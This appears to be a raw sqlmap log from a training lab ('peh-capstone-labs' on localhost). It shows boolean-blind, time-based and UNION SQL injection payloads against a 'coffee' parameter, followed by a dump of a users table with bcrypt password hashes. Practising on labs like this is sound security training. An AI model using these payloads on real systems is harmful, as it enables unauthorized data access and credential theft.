 ---
Parameter: coffee (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: coffee=1' AND 6972=6972 AND 'bJUP'='bJUP

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: coffee=1' AND (SELECT 2534 FROM (SELECT(SLEEP(5)))xNnL) AND 'KsXF'='KsXF

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: coffee=1' UNION ALL SELECT NULL,NULL,CONCAT(0×7170627671,0×455265494273744b55574a7842637149726b6e547266415675684d76644f6c507073536b62716951,0×71706a7871),NULL,NULL,NULL,NULL-- -
---
[23:46:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL ≥ 5.0.12
[23:46:35] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:46:35] [INFO] fetching current database
[23:46:36] [INFO] fetching columns for table 'users' in database 'peh-capstone-labs'
[23:46:36] [INFO] fetching entries for table 'users' in database 'peh-capstone-labs'
Database: peh-capstone-labs
Table: users
[8 entries]
| user_id | type | password | username |
| 1 | admin | $2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy | jeremy |
| 2 | admin | $2y$10$meh2WXtPZgzZPZrjAmHi2ObKk6uXd2yZio7EB8t.MVuV1KwhWv6yS | jessamy |
| 3 | admin | $2y$10$cCXaMFLC.ymTSqu1whYWbuU38RBN900NutjYBvCClqh.UHHg/XfFy | raj |
| 4 | user | $2y$10$ojC8YCMKX2r/Suqco/h.TOFTIaw5k3Io5FVSCeWjCCqL8GWwmAczC | bob |
| 5 | user | $2y$10$EPM4Unjn4wnn4SjoEPJu7em6OLISImA50QS3T1jCLyh48d7Pv6KBi | maria |
| 6 | user | $2y$10$qAXjb233b7CMHc69CU.8ueluFWZDt9f08.XYJjsJ.EfC/O5JGSOqW | amir |
| 7 | user | $2y$10$37gojoTFmj86E6NbENGg9e2Xu2z6OKKSgnjYxDkXJn/8dvSk2tKfG | xinyi |
| 8 | user | $2y$10$5sVvPfZOjzRTSeXJtQBGc.CfsDEwvITNkIg2IF9jSBhZZ1Rq.IK3. | kofi |

[23:46:36] [INFO] table '`peh-capstone-labs`.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/peh-capstone-labs/users.csv'
[23:46:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'

[*] ending @ 23:46:36 /2023-08-16/